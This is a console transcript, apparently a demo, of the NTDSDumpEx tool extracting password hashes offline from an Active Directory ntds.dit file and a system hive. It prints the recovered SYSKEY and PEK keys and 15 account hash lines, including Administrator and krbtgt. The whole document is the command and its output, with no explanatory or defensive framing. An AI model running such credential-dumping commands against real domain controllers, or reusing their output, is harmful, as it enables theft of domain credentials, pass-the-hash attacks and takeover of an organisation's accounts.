 C:\NTDSDumpEx> NTDSDumpEx -d ntds.dit -s system.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hive
[+]SYSKEY = 206393B58FBC3D662A53E9CDCA8F828D
[+]PEK version: 2k3
[+]PEK = BC57F2DDA4D16C8484C6AA0D285250BB
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Security:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2cb32f9a80e22251df23d23a849594d8:::
test:1108:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1109:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1110:aad3b435b51404eeaad3b435b51404ee:a2249228bb75307678e2d32e67a1fdf0:::
admin:1111:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin1:1112:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin2:1113:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin1:1114:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin1:1115:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
test1:1116:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test2:1117:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
admin:1118:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
[+]dump completed in 0.703 seconds.
[+]total 15 entries dumped,15 normal accounts,0 machines,0 histories.
C:\NTDSDumpEx>_